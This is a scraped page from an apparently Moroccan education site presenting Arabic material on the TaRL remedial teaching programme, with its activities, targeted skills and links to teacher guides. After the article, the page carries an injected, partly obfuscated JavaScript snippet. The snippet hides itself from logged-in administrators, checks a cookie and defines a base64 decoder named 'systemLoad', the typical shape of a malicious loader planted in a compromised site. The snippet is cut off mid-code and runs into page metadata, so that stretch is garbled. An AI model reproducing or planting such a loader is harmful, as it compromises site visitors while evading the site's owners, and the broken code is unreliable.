\u0648\u0639\u0646\u062f \u062a\u0646\u0641\u064a\u0630 \u0623\u0646\u0634\u0637\u0629 \u0627\u0644\u062f\u0639\u0645 \u0645\u0646 \u0623\u062c\u0644 \u0627\u0644\u0648\u0642\u0648\u0641 \u0639\u0644\u0649 \u0645\u0643\u0627\u0645\u0646 \u0627\u0644\u062a\u0639\u062b\u0631.\n\u2022 \u0627\u0644\u062a\u062d\u062f\u062b : \u0648\u064a\u0642\u0635\u062f \u0628\u0647 \u0627\u0644\u062a\u062d\u062f\u062b \u0628\u0644\u063a\u0629 \u0648\u0627\u0636\u062d\u0629\u060c \u0648\u0628\u0648\u062a\u064a\u0631\u0629 \u0645\u0646\u0627\u0633\u0628\u0629\n\u0644\u062a\u062d\u0642\u064a\u0642 \u0627\u0644\u0641\u0647\u0645 \u0648\u0627\u0644\u062a\u0623\u0643\u062f \u0645\u0646 \u0648\u0636\u0648\u062d \u0627\u0644\u062a\u0639\u0644\u064a\u0645\u0627\u062a \u0627\u0644\u0645\u0642\u062f\u0645\u0629.\n\u2022 \u0627\u0644\u062d\u0631\u0643\u0629 : \u0628\u0627\u0639\u062a\u0645\u0627\u062f \u0623\u0646\u0634\u0637\u0629 \u062d\u0631\u0643\u064a\u0629 \u0645\u062b\u0644 \u0627\u0644\u0642\u0641\u0632 \u0639\u0644\u0649 \u0627\u0644\u062d\u0631\u0648\u0641...\n\u2022 \u0627\u0644\u0642\u0631\u0627\u0621\u0629 : \u0648\u064a\u0642\u0635\u062f \u0628\u0647\u0627 \u0645\u062b\u0627\u0644 \u0646\u0645\u0630\u062c\u0629 \u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0623\u0646\u0634\u0637\u0629 \u0644\u0644\u0645\u062a\u0639\u0644\u0645\u064a\u0646\n\u0644\u0645\u0633\u0627\u0639\u062f\u062a\u06be\u0645 \u0639\u0644\u0649 \u0627\u0644\u0641\u0647\u0645 \u0644\u0643\u0648\u0646 \u0627\u0644\u0642\u0631\u0627\u0621\u0629 \u0648\u0633\u06cc\u0644\u0629 \u0623\u0633\u0627\u0633\u06cc\u0629 \u0645\u0646 \u0648\u0633\u0627\u0626\u0644 \u0627\u0644\u062a\u0639\u0644\u0645.\n\u2022 \u0627\u0644\u0643\u062a\u0627\u0628\u0629 : \u062a\u062a\u0645\u062d\u0648\u0631 \u0628\u0639\u0636 \u0627\u0644\u0623\u0646\u0634\u0637\u0629 \u062d\u0648\u0644 \u0627\u0644\u0643\u062a\u0627\u0628\u0629 \u0643\u0646\u0634\u0627\u0637 \u0627\u0644\u0646\u0642\u0644\n\u0648\u0627\u0644\u0625\u0645\u0644\u0627\u0621.\n\n\n\u0627\u0644\u0645\u06be\u0627\u0631\u0627\u062a \u0627\u0644\u062a\u064a \u064a\u0639\u0645\u0644 \u0628\u0631\u0646\u0627\u0645\u062c TaRL \u0639\u0644\u0649 \u062a\u0637\u0648\u06cc\u0631\u06be\u0627 \u0644\u062f\u0649 \u0627\u0644\u0645\u062a\u0639\u0644\u0645\u064a\u0646 :\n\n1-\u00a0\u0645\u06be\u0627\u0631\u0627\u062a \u0645\u0639\u0631\u0641\u064a\u0629 : \u064a\u0647\u062f\u0641 \u0627\u0644\u0628\u0631\u0646\u0627\u0645\u062c \u0628\u0634\u0643\u0644 \u0623\u0633\u0627\u0633\u064a \u0644\u0644\u0631\u0642\u064a \u0628\u0645\u0647\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u062a\u0639\u0644\u0645\u064a\u0646 \u0641\u064a \u0627\u0644\u0642\u0631\u0627\u0621\u0629 \u0648\u0627\u0644\u0643\u062a\u0627\u0628\u0629 \u0648\u0627\u0644\u062d\u0633\u0627\u0628 \u0625\u0644\u0649 \u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0630\u064a \u06cc\u0645\u0643\u0646 \u0627\u0644\u0645\u062a\u0639\u062b\u0631\u064a\u0646 \u0645\u0646\u0647\u0645 \u0645\u0646 \u0627\u0644\u0644\u062d\u0627\u0642 \u0628\u0645\u0633\u062a\u0648\u0649 \u0623\u0642\u0631\u0627\u0646\u0647\u0645 \u0645\u0646 \u0646\u0641\u0633 \u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u062f\u0631\u0627\u0633\u064a.\n2- \u0645\u06be\u0627\u0631\u0627\u062a \u0648\u0638\u064a\u0641\u064a\u0629 : \u0628\u0627\u0644\u0645\u0648\u0627\u0632\u0627\u0629 \u0645\u0639 \u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u0645\u0647\u0627\u0631\u0627\u062a \u0630\u0627\u062a \u0627\u0644\u0628\u0639\u062f\n\u0627\u0644\u0645\u0639\u0631\u0641\u064a\u060c \u064a\u0647\u062f\u0641 \u0627\u0644\u0628\u0631\u0646\u0627\u0645\u062c \u0628\u0634\u0643\u0644 \u0636\u0645\u0646\u064a \u0625\u0644\u0649 \u062a\u0646\u0645\u064a\u0629 \u0645\u0647\u0627\u0631\u0627\u062a \u0623\u062e\u0631\u0649 \u0644\u062f\u0649 \u0627\u0644\u0645\u062a\u0639\u0644\u0645\u064a\u0646 \u0645\u062b\u0644 :\n\u2022 \u0645\u0647\u0627\u0631\u0627\u062a \u062a\u062f\u0628\u064a\u0631 \u0627\u0644\u0632\u0645\u0646 \u0648\u0627\u062a\u062e\u0627\u0630 \u0627\u0644\u0642\u0631\u0627\u0631 \u0648\u0627\u0644\u0639\u0645\u0644 \u0641\u064a \u0645\u062c\u0645\u0648\u0639\u0627\u062a.\n\u2022 \u0645\u0647\u0627\u0631\u0627\u062a \u0627\u0644\u0627\u0633\u062a\u0645\u0627\u0639 \u0648\u0627\u0644\u062a\u062d\u062f\u062b \u0648\u0627\u0644\u062a\u0639\u0628\u06cc\u0631 \u0639\u0646 \u0627\u0644\u0645\u0634\u0627\u0639\u0631 \u0641\u064a \u0633\u064a\u0627\u0642\u0627\u062a \u0648\u0645\u0648\u0627\u0642\u0641 \u0645\u062e\u062a\u0644\u0641\u0629.\n\u2022 \u0645\u0647\u0627\u0631\u062a\u064a \u0627\u0644\u062a\u0639\u0644\u0645 \u0648\u0627\u0644\u062a\u0642\u0648\u064a\u0645 \u0627\u0644\u0630\u0627\u062a\u064a\u064a\u0646.\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u0634\u0627\u0647\u062f \u0623\u064a\u0636\u0627 :\n\n\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0645\u0642\u0631\u0631 \u0627\u0644\u0648\u0632\u0627\u0631\u064a 015.22 \u062d\u0648\u0644 \u0627\u062d\u062f\u0627\u062b \u0648\u062a\u0623\u0644\u064a\u0641 \u0627\u0644\u0644\u062c\u0646\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0644\u0644\u0627\u0634\u0647\u0627\u062f -\u0637\u0627\u0631\u0644-TaRL.\n\n\u062f\u0644\u064a\u0644 \u0627\u0654\u062c\u0631\u0627\u0654\u0629 \u0627\u0644\u062f\u0639\u0645 \u0627\u0644\u0645\u0648\u0654\u0633\u0633\u0627\u062a\u064a \u0648\u0641\u0642 \u0645\u0642\u0627\u0631\u0628\u0629 TARL.\n\n\n\n&nbsp;\n\n\u062f\u0644\u064a\u0644 \u0628\u0631\u0646\u0627\u0645\u062c \u0627\u0644\u062a\u062f\u0631\u064a\u0633 \u0627\u0644\u0642\u0627\u0626\u0645 \u0639\u0644\u0649 \u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0645\u0646\u0627\u0633\u0628 TaRL\n\n\u062f\u0644\u064a\u0644 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 (\u0629) \u0644\u0627\u0633\u062a\u062b\u0645\u0627\u0631 \u0627\u0644\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0627\u062b\u0631\u0627\u0626\u064a\u0629 pdf \u0641\u064a \u0627\u0644\u0645\u062f\u0631\u0633\u0629 \u0627\u0644\u0627\u0628\u062a\u062f\u0627\u0626\u064a\u0629\u00a0\n\n\u0627\u0644\u0635\u064a\u063a\u0629 \u0627\u0644\u0646\u0647\u0627\u0626\u064a\u0629 \u0627\u0644\u0643\u0627\u0645\u0644\u0629 \u0644\u0644\u0645\u0646\u0647\u0627\u062c \u0627\u0644\u062f\u0631\u0627\u0633\u064a \u0644\u0644\u062a\u0639\u0644\u064a\u0645 \u0627\u0644\u0627\u0628\u062a\u062f\u0627\u0626\u064a pdf\n\n\u062f\u0644\u064a\u0644 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 (\u0629) \u0627\u0644\u062a\u0642\u0648\u064a\u0645 \u0627\u0644\u062a\u0643\u0648\u064a\u0646\u064a \u0641\u064a \u0645\u0627\u062f\u0629 \u0627\u0644\u0644\u063a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0644\u0644\u0645\u0633\u062a\u0648\u064a\u0627\u062a \u0627\u0644\u062b\u0644\u0627\u062b\u0629 \u0627\u0644\u0623\u0648\u0644\u0649 \u0645\u0646 \u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0627\u0644\u0627\u0628\u062a\u062f\u0627\u0626\u064a\u00a0\n\n\n\n\u0643\u0644 \u0645\u0648\u0627\u0636\u064a\u0639 \u0627\u0644\u062a\u062f\u0631\u064a\u0633 \u0648\u0627\u0644\u062a\u0648\u062c\u064a\u0647 \u0648\u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0648\u0643\u0630\u0627 \u0627\u0639\u0644\u0627\u0646\u0627\u062a \u0627\u0644\u0648\u0638\u0627\u0626\u0641\n\n\n\n\n\n\n\n(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(\/[^A-Za-z0-9\\+\\\/\\=]\/g,'');while(i","publisher":{"@id":"#Publisher","@type":"Organization","name":"tahmilsoft","logo":{"@type":"ImageObject","url":"https:\/\/tahmilsoft.com\/wp-content\/uploads\/2023\/08\/logo211.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/tahmilsoft.com\/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%af%d8%b9%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84\/"},"author":{"@type":"Person","name":"doujasstevo@gmail.com","url":"https:\/\/tahmilsoft.com\/author\/doujasstevogmail-com\/"},"image":{"@type":"ImageObject","url":"https:\/\/tahmilsoft.com\/wp-content\/uploads\/2023\/08\/26.jpg","width":1200,"height":300}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://tahmilsoft.com/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%af%d8%b9%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%AF%D9%84%D9%8A%D9%84%20%D8%A7%D9%84%D8%A3%D9%86%D8%B4%D8%B7%D8%A9%20%D8%A7%D9%84%D9%8A%D9%88%D9%85%D9%8A%D8%A9%20%D9%84%D9%84%D8%AF%D8%B9%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%84%D8%BA%D8%A9%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%E2%80%93%20%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AF%D8%B9%D9%85%20%D8%A7%D9%84%D9%85%D9%83%D8%AB%D9%81%20%D8%B7%D8%A7%D8%B1%D9%84%20TaRL%20%D8%B4%D8%AA%D9%86%D8%A8%D8%B1%202023&#038;url=https://tahmilsoft.com/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%af%d8%b9%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84/" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://tahmilsoft.com/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%af%d8%b9%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84/&#038;title=%D8%AF%D9%84%D9%8A%D9%84%20%D8%A7%D9%84%D8%A3%D9%86%D8%B4%D8%B7%D8%A9%20%D8%A7%D9%84%D9%8A%D9%88%D9%85%D9%8A%D8%A9%20%D9%84%D9%84%D8%AF%D8%B9%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%84%D8%BA%D8%A9%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%E2%80%93%20%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AF%D8%B9%D9%85%20%D8%A7%D9%84%D9%85%D9%83%D8%AB%D9%81%20%D8%B7%D8%A7%D8%B1%D9%84%20TaRL%20%D8%B4%D8%AA%D9%86%D8%A8%D8%B1%202023" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://tahmilsoft.com/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%af%d8%b9%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84/&#038;name=%D8%AF%D9%84%D9%8A%D9%84%20%D8%A7%D9%84%D8%A3%D9%86%D8%B4%D8%B7%D8%A9%20%D8%A7%D9%84%D9%8A%D9%88%D9%85%D9%8A%D8%A9%20%D9%84%D9%84%D8%AF%D8%B9%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%84%D8%BA%D8%A9%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%E2%80%93%20%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AF%D8%B9%D9%85%20%D8%A7%D9%84%D9%85%D9%83%D8%AB%D9%81%20%D8%B7%D8%A7%D8%B1%D9%84%20TaRL%20%D8%B4%D8%AA%D9%86%D8%A8%D8%B1%202023" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://tahmilsoft.com/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%af%d8%b9%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84/&#038;description=%D8%AF%D9%84%D9%8A%D9%84%20%D8%A7%D9%84%D8%A3%D9%86%D8%B4%D8%B7%D8%A9%20%D8%A7%D9%84%D9%8A%D9%88%D9%85%D9%8A%D8%A9%20%D9%84%D9%84%D8%AF%D8%B9%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%84%D8%BA%D8%A9%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%E2%80%93%20%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AF%D8%B9%D9%85%20%D8%A7%D9%84%D9%85%D9%83%D8%AB%D9%81%20%D8%B7%D8%A7%D8%B1%D9%84%20TaRL%20%D8%B4%D8%AA%D9%86%D8%A8%D8%B1%202023&#038;media=https://tahmilsoft.com/wp-content/uploads/2023/08/26.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://tahmilsoft.com/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%af%d8%b9%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84/&#038;title=%D8%AF%D9%84%D9%8A%D9%84%20%D8%A7%D9%84%D8%A3%D9%86%D8%B4%D8%B7%D8%A9%20%D8%A7%D9%84%D9%8A%D9%88%D9%85%D9%8A%D8%A9%20%D9%84%D9%84%D8%AF%D8%B9%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%84%D8%BA%D8%A9%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%E2%80%93%20%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AF%D8%B9%D9%85%20%D8%A7%D9%84%D9%85%D9%83%D8%AB%D9%81%20%D8%B7%D8%A7%D8%B1%D9%84%20TaRL%20%D8%B4%D8%AA%D9%86%D8%A8%D8%B1%202023" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://tahmilsoft.com/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%af%d8%b9%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://tahmilsoft.com/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%af%d8%b9%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84/&text=%D8%AF%D9%84%D9%8A%D9%84%20%D8%A7%D9%84%D8%A3%D9%86%D8%B4%D8%B7%D8%A9%20%D8%A7%D9%84%D9%8A%D9%88%D9%85%D9%8A%D8%A9%20%D9%84%D9%84%D8%AF%D8%B9%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%84%D8%BA%D8%A9%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%E2%80%93%20%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AF%D8%B9%D9%85%20%D8%A7%D9%84%D9%85%D9%83%D8%AB%D9%81%20%D8%B7%D8%A7%D8%B1%D9%84%20TaRL%20%D8%B4%D8%AA%D9%86%D8%A8%D8%B1%202023" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="mailto:?subject=%D8%AF%D9%84%D9%8A%D9%84%20%D8%A7%D9%84%D8%A3%D9%86%D8%B4%D8%B7%D8%A9%20%D8%A7%D9%84%D9%8A%D9%88%D9%85%D9%8A%D8%A9%20%D9%84%D9%84%D8%AF%D8%B9%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%84%D8%BA%D8%A9%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%E2%80%93%20%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AF%D8%B9%D9%85%20%D8%A7%D9%84%D9%85%D9%83%D8%AB%D9%81%20%D8%B7%D8%A7%D8%B1%D9%84%20TaRL%20%D8%B4%D8%AA%D9%86%D8%A8%D8%B1%202023&#038;body=https://tahmilsoft.com/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%af%d8%b9%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84/" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	<div id="read-next-block" class="container-wrapper read-next-slider-50">
		<h2 class="read-next-block-title">أقرأ التالي</h2>
					<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-50-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper slider-vertical-navigation tie-slick-slider-wrapper" data-slider-id="50"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div style="background-image: url(https://tahmilsoft.com/wp-content/uploads/2021/12/40.jpg)" class="slide slide-id-11573 tie-slide-1 tie-standard">
					<a href="https://tahmilsoft.com/%d9%86%d9%85%d8%a7%d8%b0%d8%ac-%d9%85%d9%8a%d8%ab%d8%a7%d9%82-%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a9-2022-2023-pdf-word-%d8%ac%d8%a7%d9%87/" class="all-over-thumb-link" aria-label="نماذج ميثاق القسم عربية فرنسية PDF-WORD جاهزة للتحميل"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://tahmilsoft.com/category/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9/">الرئيسية</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://tahmilsoft.com/%d9%86%d9%85%d8%a7%d8%b0%d8%ac-%d9%85%d9%8a%d8%ab%d8%a7%d9%82-%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a9-2022-2023-pdf-word-%d8%ac%d8%a7%d9%87/">نماذج ميثاق القسم عربية فرنسية PDF-WORD جاهزة للتحميل</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://tahmilsoft.com/wp-content/uploads/2023/06/25-8.jpg)" class="slide slide-id-18614 tie-slide-2 tie-standard">
					<a href="https://tahmilsoft.com/cycle-dingenieur-a-la-fst-marrakech-2023-2024/" class="all-over-thumb-link" aria-label="Cycle d&#8217;ingénieur à la FST Marrakech 2023-2024"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://tahmilsoft.com/category/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9/">الرئيسية</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://tahmilsoft.com/cycle-dingenieur-a-la-fst-marrakech-2023-2024/">Cycle d&#8217;ingénieur à la FST Marrakech 2023-2024</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://tahmilsoft.com/wp-content/uploads/2022/04/42.jpg)" class="slide slide-id-7417 tie-slide-3 tie-standard">
					<a href="https://tahmilsoft.com/%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86%d8%a7%d8%aa-%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d8%a7-%d8%a7%d9%84/" class="all-over-thumb-link" aria-label="امتحانات وطنية مادة التاريخ والجغرافيا الثانية بكالوريا مع التصحيح"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-333" href="https://tahmilsoft.com/category/%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%88%d9%8a-%d8%a7%d9%84%d8%aa%d8%a7%d9%87%d9%8a%d9%84%d9%8a/">الثانوي التاهيلي</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://tahmilsoft.com/%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86%d8%a7%d8%aa-%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d8%a7-%d8%a7%d9%84/">امتحانات وطنية مادة التاريخ والجغرافيا الثانية بكالوريا مع التصحيح</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://tahmilsoft.com/wp-content/uploads/2022/12/51.jpg)" class="slide slide-id-15300 tie-slide-4 tie-standard">
					<a href="https://tahmilsoft.com/%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d8%a7%d9%84%d8%a7%d8%ae%d8%aa%d8%a8%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8%d9%8a%d8%a9-%d9%84%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%a7%d9%84-5/" class="all-over-thumb-link" aria-label="نتائج الاختبارات الكتابية لمباراة التعليم 2022 جهة الدار البيضاء سطات"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://tahmilsoft.com/category/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9/">الرئيسية</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://tahmilsoft.com/%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d8%a7%d9%84%d8%a7%d8%ae%d8%aa%d8%a8%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8%d9%8a%d8%a9-%d9%84%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%a7%d9%84-5/">نتائج الاختبارات الكتابية لمباراة التعليم 2022 جهة الدار البيضاء سطات</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://tahmilsoft.com/wp-content/uploads/2022/08/64-1.jpg)" class="slide slide-id-10903 tie-slide-5 tie-standard">
